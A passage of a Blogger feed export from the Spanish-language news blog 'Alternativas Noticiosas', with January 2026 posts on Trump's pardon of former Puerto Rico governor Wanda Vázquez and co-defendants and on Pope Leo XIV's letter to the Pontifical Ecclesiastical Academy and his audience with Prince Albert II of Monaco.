Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTZZ_eyRPKKGgsr57dd41tRWWUOuN19KKnyoHQx46Uo04kVXWLkrYsMEejjdAsufKQEEEW8HU1jliKzS_tFwcq7KYyOYFb5jmdhQMpkaoENeP25MTh4e6pHjQoXYWhDcZJrcNe1AyvPZ3ftHh6rFL8qT6ROfGXTN3dD9ejjtEhqD_N05vwbOnUgD3ivNmD\/s72-w640-h426-c\/6945e92ee6152.image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6795277505381386624"},"published":{"$t":"2026-01-17T11:14:00.003-04:00"},"updated":{"$t":"2026-01-17T11:15:20.708-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Trump indulta a la exgobernadora de Puerto Rico, Wanda Vázquez, al exagente del FBI y un banquero venezolano "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYSPohJJu2KtpTmIVXj7o_pVgOAnhCm7NHQb7Xa3GmJiwagvWU8MI9lqxvL8TgB0FRR5it-Sf4gL3Kj-WwpmxMaDDiRNbs-tCYfSiSxM4VyEcIKePyRYuOK6odWd_J84Ktuwj2cgauzNokIUi_t96BSnXk2OncHIEfcjpzUI1Zp8LmCd_EETGE9txadOap\/s990\/5ae9e873e3bb9.image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYSPohJJu2KtpTmIVXj7o_pVgOAnhCm7NHQb7Xa3GmJiwagvWU8MI9lqxvL8TgB0FRR5it-Sf4gL3Kj-WwpmxMaDDiRNbs-tCYfSiSxM4VyEcIKePyRYuOK6odWd_J84Ktuwj2cgauzNokIUi_t96BSnXk2OncHIEfcjpzUI1Zp8LmCd_EETGE9txadOap\/w640-h426\/5ae9e873e3bb9.image.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESAN JUAN, Puerto Rico (17 Enero 2026).-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEl portal oficial\u0026nbsp;de la\u0026nbsp;Oficina del Fiscal de Clemencia e Indulto\u0026nbsp;del\u0026nbsp;Departamento de Justicia de Estados Unidos publicó el documento oficial del indulto presidencial otorgado a la exgobernadora, Wanda Vázquez Garced, en el que se establece que recibió un “full and unconditional\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Epardon”, es decir, un perdón completo e incondicional.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSaAEgeRwy66sJ0xGqZ70IHgXuI4E9gEtO-41SCAkTvfwmDMN4ifCNsG-RXOW7XLlCQl9GBBLoAEJRQmt3vkise-RWPabKLh3sTqEGvGXzsPosq41uyq1RUVDFtdmFGbd_oW1BZXqg6pKBKhEaibk7Fukm9dNJ5-6VkaIVXDYmHOkYa6kxiHWjKm8SZj3C\/s1845\/696ae0e3d79bd.preview.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1845\" data-original-width=\"1123\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSaAEgeRwy66sJ0xGqZ70IHgXuI4E9gEtO-41SCAkTvfwmDMN4ifCNsG-RXOW7XLlCQl9GBBLoAEJRQmt3vkise-RWPabKLh3sTqEGvGXzsPosq41uyq1RUVDFtdmFGbd_oW1BZXqg6pKBKhEaibk7Fukm9dNJ5-6VkaIVXDYmHOkYa6kxiHWjKm8SZj3C\/w390-h640\/696ae0e3d79bd.preview.jpg\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl indulto, concedido por el presidente de Estados Unidos Donald Trump, también cobija a los coacusados en el caso federal: el exagente del Buró Federal de Investigaciones (FBI, por sus siglas en inglés) Mark Rossini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_0fh-taEJ3GGmL6EiKGEcqSUJTYbmM638BFb5DrMT1zKLhbBVCqvM3GEWlnBT-YOzwH_85ZdEPFltwSd8N6lmyyd6qMMCIwcgpDksd6O4mKJ9F9lPSpm8E7MeF27MtfDxgJ5pZEwVP7AkGzJRE2VV7qlBJUFhEPYrPxy4NvvveXbH0wzpqp7sVlZ0eqL\/s1872\/696ae11ee24d4.preview.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1872\" data-original-width=\"1106\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_0fh-taEJ3GGmL6EiKGEcqSUJTYbmM638BFb5DrMT1zKLhbBVCqvM3GEWlnBT-YOzwH_85ZdEPFltwSd8N6lmyyd6qMMCIwcgpDksd6O4mKJ9F9lPSpm8E7MeF27MtfDxgJ5pZEwVP7AkGzJRE2VV7qlBJUFhEPYrPxy4NvvveXbH0wzpqp7sVlZ0eqL\/w378-h640\/696ae11ee24d4.preview.jpg\" width=\"378\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY al banquero venezolano Julio Herrera Velutini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJJ1LJh-i74GHH6qboXpggSYuMllP6lkLQUB2Udb5hhAgCNmZM5IYOzhIIwUmdQayOVVrMWlMiKFpJAzKA9hVoRSJ9OSphvZN8dcI1NXWmUVUUp0qzb7_qQVHJ4w4x7yB-k_Z_0Mm4iTwZPyM5uCg9fKOPgaw-bhS98Hbjd7P6JuPwrEN5Vf_t4-y_CAv\/s1832\/696ae10226739.preview.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1832\" data-original-width=\"1131\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJJ1LJh-i74GHH6qboXpggSYuMllP6lkLQUB2Udb5hhAgCNmZM5IYOzhIIwUmdQayOVVrMWlMiKFpJAzKA9hVoRSJ9OSphvZN8dcI1NXWmUVUUp0qzb7_qQVHJ4w4x7yB-k_Z_0Mm4iTwZPyM5uCg9fKOPgaw-bhS98Hbjd7P6JuPwrEN5Vf_t4-y_CAv\/w396-h640\/696ae10226739.preview.jpg\" width=\"396\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #444444; font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPor \u003Cb\u003EELIÁN FLORES GARCÍA\u003C\/b\u003E\/El Vocero\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6795277505381386624\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-indulta-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6795277505381386624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6795277505381386624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-indulta-la.html","title":"El presidente Trump indulta a la exgobernadora de Puerto Rico, Wanda Vázquez, al exagente del FBI y un banquero venezolano "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYSPohJJu2KtpTmIVXj7o_pVgOAnhCm7NHQb7Xa3GmJiwagvWU8MI9lqxvL8TgB0FRR5it-Sf4gL3Kj-WwpmxMaDDiRNbs-tCYfSiSxM4VyEcIKePyRYuOK6odWd_J84Ktuwj2cgauzNokIUi_t96BSnXk2OncHIEfcjpzUI1Zp8LmCd_EETGE9txadOap\/s72-w640-h426-c\/5ae9e873e3bb9.image.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8806831887372235044"},"published":{"$t":"2026-01-17T06:15:00.000-04:00"},"updated":{"$t":"2026-01-17T10:47:37.835-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La diplomacia busque caminos de reconciliación ante muros y difidencia: Papa León XIV"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMbBObiD8Uc89WZnd0GBhT0ceE6desyNJGGsmLgavSJdFLBBsOSQWfWFentKHgF7P9WY9r2L79g_4GVpHZEd4qeowkqvElbz42UYvgBVCBnhLl4nEqQVfRzL1vw8ptkDDZZxCvCKuKBVgEnncUDICcSEuenvs8w12BcFqQm-7TmjrFl6OwU35SMAwXaT6K\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T104303.703.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMbBObiD8Uc89WZnd0GBhT0ceE6desyNJGGsmLgavSJdFLBBsOSQWfWFentKHgF7P9WY9r2L79g_4GVpHZEd4qeowkqvElbz42UYvgBVCBnhLl4nEqQVfRzL1vw8ptkDDZZxCvCKuKBVgEnncUDICcSEuenvs8w12BcFqQm-7TmjrFl6OwU35SMAwXaT6K\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T104303.703.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (17 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #373737;\"\u003EEn una carta a la Pontificia Academia Eclesiástica con motivo del 325º aniversario de su fundación, el Pontífice escribe que los diplomáticos del Papa «no es táctica, sino caridad reflexiva; no buscan vencedores ni vencidos, no construyen barreras, sino que restablecen vínculos auténticos».\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003EAgradece a los superiores y estudiantes «por el camino de comunión y renovación emprendido con espíritu de fe y apertura» y una invitación a «sacar de la oración la fuerza del encuentro con los demás».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003EEl servicio diplomático es «el arte evangélico del encuentro, que busca caminos de reconciliación donde los hombres levantan muros y desconfianza»; es «una vocación pastoral», no «una profesión». León XIV escribió esto en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/press.vatican.va\/content\/salastampa\/it\/bollettino\/pubblico\/2026\/01\/17\/0042\/00082.html\" rel=\"external\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #cc0000; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003ECarta dirigida a la Pontificia Academia Eclesiástica\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E—hoy un centro superior de formación académica e investigación en Ciencias Diplomáticas e instrumento directo de la acción diplomática de la Santa Sede— con motivo del 325º aniversario de su fundación. El aniversario se celebra hoy, 17 de enero, en el Salón Ducal del Palacio Apostólico, con una conferencia sobre el tema «La acción diplomática de la Santa Sede ante los nuevos desafíos globales». Durante la conferencia, el padre Jacques Kassifa, vicedecano de la Academia, leyó la carta del Papa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENo tácticas, sino caridad reflexiva\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su carta, el Pontífice enfatiza que la diplomacia vaticana «nace del Evangelio: no es táctica, sino caridad reflexiva; no busca vencedores ni vencidos, no construye barreras, sino que recompone vínculos auténticos», y explica que, por ello, «cada palabra pronunciada» debe «estar precedida por la escucha» de «Dios», de «los pequeños, de aquellos cuyas voces a menudo no se escuchan». En resumen, «los diplomáticos del Papa están llamados a ser puentes», «invisibles para apoyar», «firmes cuando los acontecimientos parecen difíciles de contener», «de esperanza cuando el bien flaquea».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIntegrar habilidades y cualidades humanas\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERecorriendo la historia de la “benemérita institución puesta al servicio del Sucesor de Pedro”, el Papa recuerda que la Pontificia Academia Eclesiástica fue fundada en 1701 por orden de Clemente XI y que, a lo largo de los siglos, muchos de sus predecesores han “preservado su espíritu y guiado su crecimiento, acompañando su desarrollo a la luz de las necesidades que la Iglesia y la diplomacia han expresado a lo largo de los siglos”. Ubicada por la Constitución Apostólica\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPraedicate Evangelium\u003C\/i\u003E\u0026nbsp;del Papa Francisco en la Secretaría de Estado, en conexión con la Sección para el Personal Diplomático de la Santa Sede, con el Quirógrafo\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIl\u003C\/i\u003E\u0026nbsp;\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EMinisterio Petrino\u003C\/i\u003E, de fecha 25 de marzo de 2025, fue designada como centro de educación superior e investigación. El objetivo es “ofrecer un currículo que, con una sólida base científica”, fuera “capaz de integrar competencias jurídicas, históricas, políticas, económicas y lingüísticas” y “combinarlas con las cualidades humanas y sacerdotales de los jóvenes sacerdotes”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPerseverar en el camino formativo con la oración\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Pontífice expresó su agradecimiento a los superiores y estudiantes de la Pontificia Academia Eclesiástica por el camino de comunión y renovación emprendido con un espíritu de fe y apertura, abrazando el cambio sin olvidar sus raíces.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe espera que, con el 325º aniversario de su fundación, los estudiantes de la Academia renueven su compromiso de perseverar en su camino formativo y que, imitando a San Antonio Abad —su Santo Patrón—, quien supo transformar el silencio del desierto en un diálogo fecundo con Dios, sean sacerdotes de profunda espiritualidad, que encuentren en la oración la fuerza para el encuentro con los demás.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFinalmente, con la vista puesta en la misión que espera a los sacerdotes en formación, León XIV encomienda a cada uno a María, Madre de la Iglesia, para que vele por cada uno y los haga dóciles a la voluntad de Dios al servicio de la Sede de Pedro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8806831887372235044\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-diplomacia-busque-caminos-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8806831887372235044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8806831887372235044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-diplomacia-busque-caminos-de.html","title":"La diplomacia busque caminos de reconciliación ante muros y difidencia: Papa León XIV"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMbBObiD8Uc89WZnd0GBhT0ceE6desyNJGGsmLgavSJdFLBBsOSQWfWFentKHgF7P9WY9r2L79g_4GVpHZEd4qeowkqvElbz42UYvgBVCBnhLl4nEqQVfRzL1vw8ptkDDZZxCvCKuKBVgEnncUDICcSEuenvs8w12BcFqQm-7TmjrFl6OwU35SMAwXaT6K\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T104303.703.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2880107289380004796"},"published":{"$t":"2026-01-17T06:10:00.000-04:00"},"updated":{"$t":"2026-01-17T10:47:52.887-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV recibió en audiencia al Príncipe Alberto II de Mónaco"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTMCEoXZ6VdcrhwS-FNVdAJd2GqOga0aTMjHfd7U12zOwC2Di50racFvWF6flFJKBqnbwqHAySpZLoSNKIo5M0ez746BVZBLUswT70Cn_OTBWZT-BiLZiMEC9agPuBEYU5_s63SOhvOj27SLBkfAUZSEeYR0wVzClAiz-FX7KVjuZVy3mNRTVCP1cN3hC\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T102427.867.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTMCEoXZ6VdcrhwS-FNVdAJd2GqOga0aTMjHfd7U12zOwC2Di50racFvWF6flFJKBqnbwqHAySpZLoSNKIo5M0ez746BVZBLUswT70Cn_OTBWZT-BiLZiMEC9agPuBEYU5_s63SOhvOj27SLBkfAUZSEeYR0wVzClAiz-FX7KVjuZVy3mNRTVCP1cN3hC\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T102427.867.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (17 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #373737;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa mañana de este sábado, el Papa León XIV recibió en audiencia, en el Palacio Apostólico Vaticano al Príncipe Alberto II de Mónaco; luego siguió unas conversaciones en la Secretaría de Estado.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"color: #373737;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESe destacaron las buenas relaciones bilaterales existentes, haciendo referencia a la histórica y significativa contribución de la Iglesia católica a la vida social del Principado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdZMah2GVin3Pzv8f-1VfqwqPTpqRRoJtuGo-A3at1WVvYvUtark8j34SDfZIcZ9RGM6AWdS1GHvITPfle6l7HA6Um9uYAyNUATsjgelqxOc5J9Venn79SO36TRfembpW2pRnFWjX-h-e5X6oxyk0lj8CVumVwBVipQolfn7635JQ4ver1__s96K2Ud4Lb\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T102335.650.jpeg\" style=\"margin-left: 1em; margin-right: 